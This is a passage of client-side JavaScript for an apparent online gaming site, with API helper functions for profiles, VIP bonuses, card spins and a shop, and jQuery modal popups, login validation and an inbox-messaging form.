            MethodName: methodName.AchievementSummary
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.EventTracking('Click', 'Achi', 'Summary');
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    AchievementSummaryVia: function(userID, callback) {
        ClientWebHelper.EventTracking('Click', 'Achi', 'Summary');
        var objParams = {
            MethodName: methodName.AchievementSummaryVia,
            Data: {
                Is3D: IS_BC3D,
                UserID: userID
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    AchievementTopUser: function(callback) {
        var objParams = {
            MethodName: methodName.AchievementTopUser,
            Data: {
                Top: 10
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
}

var UserInfoClientWebHelper = {
    LoadInfo: function(callback) {
        var objParams = {
            MethodName: methodName.PopupUserInfoLoadInfo,
            Data: {
                Is3D: IS_BC3D
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    LoadInfoOhYea: function(callback) {
        var objParams = {
            MethodName: methodName.PopupUserInfoLoadInfoOhYea
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response != null && response.BonusLogin != null) {
                PopupOhYea2.Show(Language.NotificationTitle, response.BonusLogin.Message);
            }
            callback(response);
			
            if (response && response.Data && response.Data.UserId > 0)
                UserInfoClientWebHelper.LoadMyGames(response.Data.UserId, lb.api.setContentUserProfile_Game);
			
			setTimeout(function() {
				UserInfoClientWebHelper.Lobby_v5(function(data){
					if (data && data.Url) {
						window.location = data.Url;
						return;
					}
					
					if (data && data.Coin) {
						lb.api.setUserCoinLobby(data.Coin);
					}
				});
			}, 1000);
        });
    },
    LoadEmail: function(callback) {
        var objParams = {
            MethodName: methodName.PopupUserInfoLoadInfoEmail
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    LoadPhone: function(callback) {
        var objParams = {
            MethodName: methodName.PopupUserInfoLoadInfoPhone
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    LoadCMND: function(callback) {
        var objParams = {
            MethodName: methodName.PopupUserInfoLoadInfoCMND
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    UpdateEmail: function(value, callback) {
        var objParams = {
            MethodName: methodName.PopupUserInfoUpdateEmail,
            Data: {
                Value: value
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    UpdatePhone: function(value, callback) {
        var objParams = {
            MethodName: methodName.PopupUserInfoUpdatePhone,
            Data: {
                Value: value
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    UpdateCMND: function(value, callback) {
        var objParams = {
            MethodName: methodName.PopupUserInfoUpdateCMND,
            Data: {
                Value: value
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    UpdatePass: function(oldPass, newPass, callback) {
        var objParams = {
            MethodName: methodName.PopupUserInfoUpdatePassword,
            Data: {
                NewPass: newPass,
                OldPass: oldPass
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    LoadInfoUserViaID: function(userID, callback) {
		return;
        window.open(globalWeb.ProfileUrl + '/' + userID, '_blank');
        return;
        var objParams = {
            MethodName: methodName.PopupUserInfoLoadInfoUserViaID,
            Data: {
                UserID: userID,
                Is3D: IS_BC3D
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    LoadBonusNewUser: function(callback) {
        var objParams = {
            MethodName: methodName.PopupUserInfoLoadBonusNewUser
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    LoadAvatarListUser: function(users, callback) {
        var objParams = {
            MethodName: methodName.AvatarListUser,
            Data: {
                Users: users
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    LoadMyGames: function(userid, callback) {
		return;
        var objParams = {
            api: methodName.ProfileGetListGame,
            user_id: userid,
            page: 1,
            hbox: !1
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ProfileApiUrl, req, function(response) {
            if (response != null && response.Code == 1) {
                //PopupOhYea2.Show(Language.NotificationTitle, response.BonusLogin.Message);
                if (response.Data && response.Data.games) {
                    if (callback && typeof callback === "function")
                        callback(response.Data.games);
                }
            }
        });
    },
    Lobby_v5: function(callback) {
        var objParams = {
            MethodName: methodName.Lobby_v5
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response != null && response.Code == 1) {
                if (response.Data) {
                    if (callback && typeof callback === "function")
                        callback(response.Data);
                }
            }
        });
    },
}

var ReachLevelClientWebHelper = {
    UserInfo: function(callback) {
        var objParams = {
            MethodName: methodName.ReachLevelUserInfo
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    Receive: function(code, callback) {
        var objParams = {
            MethodName: methodName.ReachLevelReceive,
            Data: {
                Code: code
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    }
}

var VipClientWebHelper = {
    VipReceiveBonus: function(levelVip, callback) {
        var objParams = {
            MethodName: methodName.VipReceiveBonus,
            Data: {
                LevelVip: levelVip
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    VipInfoUser: function(callback) {
        var objParams = {
            MethodName: methodName.VipInfoUser
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },

    VipDetail: function(vip, callback) {
        var objParams = {
            MethodName: methodName.VipDetail,
            Data: {
                Vip: vip
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    JackpotInGame: function(gameId, callback) {
        var objParams = {
            MethodName: methodName.VipJackPot,
            Data: {
                GameId: gameId
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    VipTopPointMonth: function(top, callback) {
        var objParams = {
            MethodName: methodName.VipTopPointMonth,
            Data: {
                Top: top
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    VipBonusUserPrivate: function() {
        return;
        var objParams = {
            MethodName: methodName.VipBonusUserPrivate
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {
                if (IS_BC3D) {
                    Popup2.Show(Language.NotificationTitle, response.Message, 320, 0);
                } else if (STYLE_POPUP == 2) {
                    PopupOhYea2.Show(Language.NotificationTitle, response.Message, 320);
                } else {
                    Popup2.Show(Language.NotificationTitle, response.Message, 320, 0);
                }
            }
        });
    }
}

var AllEventWebHelper = {
    UserInfo: function(callback) {
        var objParams = {
            MethodName: methodName.ShowListAward
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    Receive: function(LogId, callback) {
        var objParams = {
            MethodName: methodName.EventAward,
            Data: {
                LogId: LogId
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
}

var CardSpinClientWebHelper = {
    UserDetail: function(callback) {
        var objParams = {
            MethodName: methodName.CardSpinUserDetail
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },

    GetItems: function(callback) {
        var objParams = {
            MethodName: methodName.CardSpinGetItems
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },

    GetUserWin: function(callback) {
        var objParams = {
            MethodName: methodName.CardSpinGetUserWin
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },

    ChooseDay: function(date, callback) {
        var objParams = {
            MethodName: methodName.CardSpinGetUserLog,
            Data: {
                Date: date
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });

    },

    GetUserLog: function(date, callback) {
        var objParams = {
            MethodName: methodName.CardSpinGetUserLog,
            Data: {
                Date: date
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },

    Spin: function(cardType, callback) {
        var objParams = {
            MethodName: methodName.CardSpinDoSpin,
            Data: {
                CardType: cardType
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },

    GetItemRemain: function(callback) {
        var objParams = {
            MethodName: methodName.CardSpinGetItemRemain
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },

    Guide: function() {
        ClientWebHelper.showPopupEvent();
        setTimeout(function() {
            ClientWebHelper.GetListEventDetail(19726, getDetailEvent)
        }, 1000);
    },

    FAQ: function() {

    },

    UserRemainTicket: function(callback) {
        var objParams = {
            MethodName: methodName.CardSpinGetRemainTicket
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },

    CheckGameStatus: function(callback) {
        var objParams = {
            MethodName: methodName.CardSpinCheckGameStatus
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
}

var ShopOnlineClientWebHelper = {
    GetInfo: function(isCheckEvent, callback) {
        var objParams = {
            MethodName: methodName.ShopOnlineGetInfo,
            Data: {
                IsCheckEvent: isCheckEvent
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    History: function(callback) {
        var objParams = {
            MethodName: methodName.ShopOnlineHistory
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    BuyItem: function(itemID, quantity, type, callback) {
        var objParams = {
            MethodName: methodName.ShopOnlineBuyItem,
            Data: {
                ItemID: itemID,
                Quantity: quantity,
                Type: type
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
}

var PopupLoginFull = {
    md: "#ohyea_full",
    EventClose: null,
    Show: function(content) {
        //alert("show login form");
        //alert(content);
		if (content) {
			$(PopupLoginFull.md + " .modal-body").html(content);
		}
		
		$('#LoginTabV3').show();
		// $('#RegisterTabV3').hide();
		$('#fr-register-v3 #txtUserNameRV3').val('');
		$('#fr-register-v3 #txtDisplayname').val('');
		$('#fr-register-v3 #txtpassRV3').val('');
		$('#fr-register-v3 input[name=Captcha]').val('');
		$("#fr-register-v3 #error_register_Username").html('');
		$("#fr-register-v3 #error_register_DisplayName").html('');
		$("#fr-register-v3 #error_register_Password").html('');
		$("#fr-register-v3 #error_register_Captcha").html('');
		$("#fr-login .error_loginErrorAll").html('');

        $(PopupLoginFull.md).modal("show");
    },
    Hide: function(callback) {
        $(PopupLoginFull.md).modal("hide");
    },
};

var PopupPlayPartnerGameFull = {
    md: "#ohyea_full",
    EventClose: null,
    Show: function(content) {
		if (content) {
			$(PopupPlayPartnerGameFull.md + " .modal-body").html(content);
		}
		
        $(PopupPlayPartnerGameFull.md).modal("show");
    },
    Hide: function(coin) {
        var checkCoin = lbHelper.formatNumber(coin);
        var finalCoin = 0;
        if (!isNaN(checkCoin)) {
            finalCoin = coin;
        }
        var coinUser = $(lb.element.class.headerCenter + " .main .coin .inner .text");
        $(coinUser).text(finalCoin);
        $(PopupPlayPartnerGameFull.md).modal("hide");
    }
};

$('#ohyea_full').on('hidden.bs.modal', function (e) {
	$("#fr-login #txtUserName").val('');
	$("#fr-login #txtpass").val('');
});

// #region Ohyea PopUp
var PopupOhYea = {
    title: ".ohyea__modal_title",
    subtitle: ".ohyea__subtitle",
    body: ".ohyea__modal_body",
    content: ".ohyea__modal_content",
    dialog: ".ohyea__modal_dialog",
    small: ".ohyea__modal_dialog--small",
    tiny: ".ohyea__modal_dialog--tiny",
    header: ".ohyea__modal_header",
    md: "#ohyea__md_large",
    EventClose: null,
    Show: function(title, content, width, hideheader, callbackhiden, height) {

        $(PopupOhYea.md + " .modal-body").html(content);
        PopupOhYea.EventClose = callbackhiden;
        $(PopupOhYea.md).modal("show");
        $(PopupOhYea.header).show();
    },
    Hide: function(callback) {
        $(PopupOhYea.md).modal("hide");
        setTimeout(function() {
            $(PopupOhYea.md + " .modal-body").html("");
        }, 300);
        if (typeof callback == 'function') {
            callback();
        }
    },
};

var PopupOhYea2 = {
    header: ".ohyea__modal_header",
    md: "#ohyea__md_small",
    small_text: "#ohyea__md_small__text",
    EventClose: null,
    Show: function(title, content, width, hideheader, callbackhiden, height) {

        $(PopupOhYea2.md + " " + PopupOhYea.subtitle).html(title);
        $(PopupOhYea2.md + " " + PopupOhYea.subtitle).attr('data-text', title);
        $(PopupOhYea2.md + " " + PopupOhYea2.small_text).html(content);

        PopupOhYea2.EventClose = callbackhiden;
        $(PopupOhYea2.md).modal("show");
        $(PopupOhYea2.header).show();
    },
    Hide: function(callback) {
        $(PopupOhYea2.md).modal("hide");
        setTimeout(function() {
            $(PopupOhYea2.md + " " + PopupOhYea.subtitle).html("");
            $(PopupOhYea2.md + " " + PopupOhYea.subtitle).attr('data-text', "");
            $(PopupOhYea2.md + " " + PopupOhYea2.small_text).html("");
        }, 300);
        if (typeof callback == 'function') {
            callback();
        }
    },
};

var PopupOhYea3 = {
    header: ".ohyea__modal_header",
    md: "#ohyea__md_bg",
    EventClose: null,
    Show: function(title, content, width, hideheader, callbackhiden, height) {

        $(PopupOhYea3.md + " " + PopupOhYea.title).html(title);
        $(PopupOhYea3.md + " " + PopupOhYea.title).attr('data-text', title);
        $(PopupOhYea3.md + " " + PopupOhYea.body).html(content);
        PopupOhYea3.EventClose = callbackhiden;
        $(PopupOhYea3.md).modal("show");
        $(PopupOhYea3.header).show();
    },
    Hide: function(callback) {
        $(PopupOhYea3.md).modal("hide");
        setTimeout(function() {
            $(PopupOhYea3.md + " " + PopupOhYea.title).html("");
            $(PopupOhYea3.md + " " + PopupOhYea.title).attr('data-text', "");
            $(PopupOhYea3.md + " " + PopupOhYea.body).html("");
        }, 300);
        if (typeof callback == 'function') {
            callback();
        }
    },
};

var PopupOhYeaInfo = {
    header: ".ohyea__modal_header",
    md: "#ohyea__md_info",
    EventClose: null,
    Show: function(title, content, width, hideheader, callbackhiden, height) {

        $(PopupOhYeaInfo.md + " " + PopupOhYea.title).html(title);
        $(PopupOhYeaInfo.md + " " + PopupOhYea.title).attr('data-text', title);
        $(PopupOhYeaInfo.md + " " + PopupOhYea.body).html(content);
        PopupOhYeaInfo.EventClose = callbackhiden;
        $(PopupOhYeaInfo.md).modal("show");
        $(PopupOhYeaInfo.header).show();
    },
    Hide: function(callback) {
        $(PopupOhYeaInfo.md).modal("hide");
        setTimeout(function() {
            $(PopupOhYeaInfo.md + " " + PopupOhYea.title).html("");
            $(PopupOhYeaInfo.md + " " + PopupOhYea.title).attr('data-text', "");
            $(PopupOhYeaInfo.md + " " + PopupOhYea.body).html("");
        }, 300);
        if (typeof callback == 'function') {
            callback();
        }
    },
};

var PopupOhYeaTiny = {
    header: ".ohyea__modal_header",
    md: "#ohyea__md_tiny",
    EventClose: null,
    Show: function(title, content, width, hideheader, callbackhiden, height) {

        $(PopupOhYeaTiny.md + " " + PopupOhYea.title).html(title);
        $(PopupOhYeaTiny.md + " " + PopupOhYea.title).attr('data-text', title);
        $(PopupOhYeaTiny.md + " " + PopupOhYea.body).html(content);
        PopupOhYeaTiny.EventClose = callbackhiden;
        $(PopupOhYeaTiny.md).modal("show");
        $(PopupOhYeaTiny.header).show();
    },
    Hide: function(callback) {
        $(PopupOhYeaTiny.md).modal("hide");
        setTimeout(function() {
            $(PopupOhYeaTiny.md + " " + PopupOhYea.title).html("");
            $(PopupOhYeaTiny.md + " " + PopupOhYea.title).attr('data-text', "");
            $(PopupOhYeaTiny.md + " " + PopupOhYea.body).html("");
        }, 300);
        if (typeof callback == 'function') {
            callback();
        }
    },
};
var openEventArticle = function(url) {
    if (url) {
        var width = window.innerWidth < 768 ? 800 : '100%'
        var append = '';
        var html = '<div class="article-content" style="width: 100%; height:100%;transform-origin: top left;background: #fff;"><iframe width="100%" frameborder="1" src="' + url + '" id="inneriframe" style="height:100%;">';
        html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
        html += '</iframe>' + append + '</div>';
        PopupEventArticle.Show(html)
    }
}

var PopupEventArticle = {
    header: ".ohyea__modal_header",
    md: "#ohyea_md_event_article",
    title: ".ohyea__modal_title",
    body: ".ohyea__modal_body",
    EventClose: null,
    Show: function(content) {
        $(PopupEventArticle.md + " " + PopupEventArticle.body).html(content);
        $(PopupEventArticle.md).modal("show");
        $(PopupEventArticle.header).show()
    },
    Hide: function(callback) {
        $(PopupEventArticle.md).modal("hide");
        setTimeout(function() {
            $(PopupEventArticle.md + " " + PopupEventArticle.body).html("")
        }, 300);
        if (typeof callback == 'function') {
            callback()
        }
    },
};

var PopupOhYeaTinyLoginV2 = {
    header: ".ohyea__modal_header",
    md: "#ohyea__md_tiny_loginV2",
    EventClose: null,
    Show: function(title, content, width, hideheader, callbackhiden, height) {

        $(PopupOhYeaTiny.md + " " + PopupOhYea.title).html(title);
        $(PopupOhYeaTiny.md + " " + PopupOhYea.title).attr('data-text', title);
        $(PopupOhYeaTiny.md + " " + PopupOhYea.body).html(content);
        PopupOhYeaTiny.EventClose = callbackhiden;
        $(PopupOhYeaTiny.md).modal("show");
        $(PopupOhYeaTiny.header).show();
    },
    Hide: function(callback) {
        $(PopupOhYeaTiny.md).modal("hide");
        setTimeout(function() {
            $(PopupOhYeaTiny.md + " " + PopupOhYea.title).html("");
            $(PopupOhYeaTiny.md + " " + PopupOhYea.title).attr('data-text', "");
            $(PopupOhYeaTiny.md + " " + PopupOhYea.body).html("");
        }, 300);
        if (typeof callback == 'function') {
            callback();
        }
    },
};

var PopupOhYeaConfirm = {
    YesNo: function(title, content, yesText, noText, yesCallback, noCalback) {
        var body = '<div class="ohyea__modal-small_title"><h4 class="ohyea__subtitle">' + title + '</h4></div>';
        body += '<div class="ohyea__modal-small_contain">'
        body += '<div><label class="ohyea__color-white">' + content + '</label></div>'
        body += '<button style="text-transform: uppercase" id="btnohyeaConfirmYes" class="ohyea__btn ohyea__btn--small ohyea__btn--default ohyea__btn--uppercase"><label>' + yesText + '</label><span class="pattern"></span><span class="overlay"></span><span class="light"></span></button>';
        body += '<button style="text-transform: uppercase" id="btnohyeaConfirm" class="ohyea__btn ohyea__btn--small ohyea__btn--default ohyea__btn--red ohyea__btn--uppercase ohyea-margin-left-24"><label>' + noText + '</label><span class="pattern"></span><span class="overlay"></span><span class="light"></span></button>';
        body += '</div>';

        $("#ohyea__md_confirm .modal-body").html(body);
        $("#ohyea__md_confirm").modal("show");

        $("#btnohyeaConfirmYes").click(function() {
            $("#ohyea__md_confirm").modal("hide");
            if (typeof yesCallback == 'function') {
                yesCallback();
            }
        });
        $("#btnohyeaConfirm").click(function() {
            $("#ohyea__md_confirm").modal("hide");
            if (typeof noCalback == 'function') {
                noCalback();
            }
        });
    }
}
var PopupOhYeaMess = {
    //header: ".ohyea__modal_header",
    body: ".modal-body",
    md: "#ohyea_mess",
    EventClose: null,
    Show: function(content, callbackhiden) {
        $(PopupOhYeaMess.md + " " + PopupOhYeaMess.body).html(content);
        PopupOhYeaMess.EventClose = callbackhiden;
        $(PopupOhYeaMess.md).modal("show");
    },
    Hide: function(callback) {
        $(PopupOhYeaMess.md).modal("hide");
        setTimeout(function() {
            $(PopupOhYeaMess.md + " " + PopupOhYeaMess.body).html("");
        }, 300);
        if (typeof callback == 'function') {
            callback();
        }
    },
};

function HidePopUpOhYeah(_id, callback) {
    $("#" + _id).modal("hide");
    $("#" + _id + " " + PopupOhYea.body).html("");
    if (typeof callback == 'function') {
        callback();
    }
}
// #endregion

var ValidateLoginOhYea = function() {
    var allow = true;
    var username = '' + $("#ohyea__md_tiny input[name=Username]").val();
    var pass = '' + $(" #ohyea__md_tiny input[name=Password]").val();

    if (username == '') {
        if (allow)
            $("#ohyea__md_tiny .ohyea-txt").html(Language.Validation1);
        $("#ohyea__md_tiny input[name=Username]").focus();
        allow = false;
        return allow;
    } else {
        $("#ohyea__md_tiny .ohyea-txt").html("");
    }

    if (pass == '') {
        if (allow)
            $("#ohyea__md_tiny .ohyea-txt").html(Language.Validation7);
        $("#ohyea__md_tiny  input[name=Password]").focus();
        allow = false;
    } else {
        $("#ohyea__md_tiny .ohyea-txt").html("");
    }

    return allow;
};
var formLoginPartialOhYea = function() {

    var validate = ValidateLoginOhYea();
    if (validate == true) {
        // $("#fr-login .errorPassword,#fr-login .errorUsername,#fr-login .errorSum").html("");
        var username = '' + $("#ohyea__md_tiny #fr-login input[name=Username]").val();
        var pass = '' + $("#ohyea__md_tiny #fr-login input[name=Password]").val();
        var captcha = 123;
        var flashCookie = '' + $("#ohyea__md_tiny #fr-login input[name=FlashCookie]").val();
        var type = "";
        HomeLogin(username, pass, captcha, flashCookie, "");

    }

    return false;

    //return validate;
};

/* SEND INBOX */
var SendInbox = {
        CheckInbox: function(userID, __id) {
            var _uid = $(__id).val();
            if (_uid !== undefined && _uid !== '') {
                if (isNaN(_uid)) {
                    return this.Inbox_SetError('Invalid account code, please check ...', '#txtSendInBox_ToAccount');
                } else {
                    if (+_uid == userID) {
                        return this.Inbox_SetError('You cannot send messages to yourself ...', '#txtSendInBox_ToAccount');
                    }
                    var req = createRequest({ toAccount: _uid });
                    $('.inbox_step1-loading').removeClass('hide');
                    SendInbox.Inbox_SetError('Checking ...');
                    ClientWebHelper.createXhttp("POST", '/Home/CheckAccountInboxTo', req, function(e) {
                        setTimeout(function() {
                            if (e.Code === 2) {
                                SendInbox.Inbox_SetError(e.Message, '#txtSendInBox_ToAccount');
                            } else {
                                if (e.Code === 1) {
                                    $('.inbox_step1').addClass('hide');
                                    $('#fullnameInbox').html(e._errors);
                                    $('.inbox_step2').removeClass('hide');
                                    SendInbox.Inbox_SetError('');

                                    if (e.Data != null) {
                                        var _data = e.Data;
                                        $('#InboxReceive_DisplayName').html(_data.DisplayName);
                                        $('#InboxReceive_ID').html(_data.UserID);
                                        $('#InboxReceive_Email').html(_data.Email);
                                    }
                                    $('.inbox_step1__layout').removeClass('col-md-4 col-lg-4').addClass('col-md-6 col-lg-6');
                                    $('.inbox_step1__layout-2').removeClass('col-md-8 col-lg-8').addClass('col-md-6 col-lg-6');
                                    $('.send_inbox__error-step1').addClass('hide');
                                    $('.send_inbox__error-step2').removeClass('hide');
                                }
                            }
                            $('.inbox_step1-loading').addClass('hide');
                        }, 500);
                    });
                }
            } else {
                return this.Inbox_SetError(Language.Validation36, '#txtSendInBox_ToAccount');
            }
        },
        SendInbox: function() {
            var captchaInbox = $('#txtCaptchaInbox').val();
            var ToUserId = $('#txtSendInBox_ToAccount').val();
            var Message = $('#inbox_mess').val();
            var Title = $('#inbox_title').val();

            var _check = SendInbox.Check_SendInbox(Title, captchaInbox, Message);
            if (_check) {
                var req = createRequest({ fromAccount: 0, toAccount: ToUserId, message: Message, title: Title, captcha: captchaInbox });
                $('#form_send_inbox').addClass('hide');
                $('#form_sending_inbox').removeClass('hide');
                ClientWebHelper.createXhttp("POST", '/Home/SendInbox', req, function(e) {
                    setTimeout(function() {
                        if (e._status === -1) {
                            SendInbox.Inbox_SetError(e._errors);
                            $('#form_sending_inbox').addClass('hide');
                            $('#form_send_inbox').removeClass('hide');
                        } else {
                            if (e._status === 0) {
                                // submitted successfully
                                SendInbox.Inbox_SetError('');
                                // SendInbox.ResetInbox();
                                $('#form_sending_inbox').addClass('hide');
                                $('#form_send_inbox').addClass('hide');
                                $('#form_sent_inbox').removeClass('hide');
                                $('#form_sent_inbox_text').html(e._errors);
                            }
                        }
                    }, 500);
                    refeshInboxCaptcha();
                });
            }

            return false;
        },
        ReSendInbox: function() {
            // SendInbox.ResetInbox();
            $('#form_sending_inbox').addClass('hide');
            $('#form_send_inbox').removeClass('hide');
            $('#form_sent_inbox').addClass('hide');

            $('#form_send_inbox').find('input').val('');
            $('#form_send_inbox').find('textarea').val('');
            $('.inbox_step1__layout').removeClass('col-md-6 col-lg-6').addClass('col-md-4 col-lg-4');
            $('.inbox_step1__layout-2').removeClass('col-md-6 col-lg-6').addClass('col-md-8 col-lg-8');
            $('.inbox_step1').removeClass('hide');
            $('.inbox_step2').addClass('hide');
            $('.send_inbox__error-step1').removeClass('hide');
            $('.send_inbox__error-step2').addClass('hide');

            SendInbox.Inbox_SetError('', '#txtSendInBox_ToAccount');
            refeshInboxCaptcha();
        },
        Check_SendInbox: function(Title, captchaInbox, Message) {
            if (Title == undefined || Title === '' || Title.length == 0) {
                SendInbox.Inbox_SetError('Please enter a message title ...', '#inbox_title');
                return false;
            }
            if (Title.length < 3) {
                SendInbox.Inbox_SetError('Message header is too short ...', '#inbox_title');
                return false;
            }
            if (Message == undefined || Message === '' || Message.length == 0) {
                SendInbox.Inbox_SetError('Please enter the text of the message ...', '#inbox_mess');
                return false;
            }
            if (Title.length < 3) {
                SendInbox.Inbox_SetError('Message content is too short ...', '#inbox_mess');
                return false;
            }
            if (captchaInbox == undefined || captchaInbox === '' || captchaInbox.length < 3) {
                SendInbox.Inbox_SetError('Please check the verification code ...', '#txtCaptchaInbox');
                return false;
            }
            return true;
        },
        ResetInbox: function() {
            $('#captchaInbox').val('');
            $('#toAccount').val('');
            $('#inbox_mess').val('');
            $('#inbox_title').val('');
            $('.inbox_step2').hide();
            $('.inbox_step1').show();
        },
        Inbox_SetError: function(__error, __focusId) {
            $('.send_inbox__error').html(__error);
            if (__focusId !== undefined && __focusId != '') {
                $(__focusId).focus();
            }
        }
    }
    /* END SENDINBOX */

/* DEFENDER */
var ClientDefenderHelper = {
    UserCurrentResource: function(GunKind, callback) {
        var objParams = {
            MethodName: "DefenderUserCurrentResource",
            Data: {
                GunKind: GunKind
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    ListUpdateGun: function(GunKind, callback) {
        var objParams = {
            MethodName: "DefenderListUpdateGun",
            Data: {
                GunKind: GunKind
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    UserListGun: function(callback) {
        var objParams = {
            MethodName: "DefenderListGun",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
        // $("#modalPopup .errorSum").html("An error occurred during initialization.");
    },
    UserInventory: function(callback) {
        var objParams = {
            MethodName: "DefenderUserInventory",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
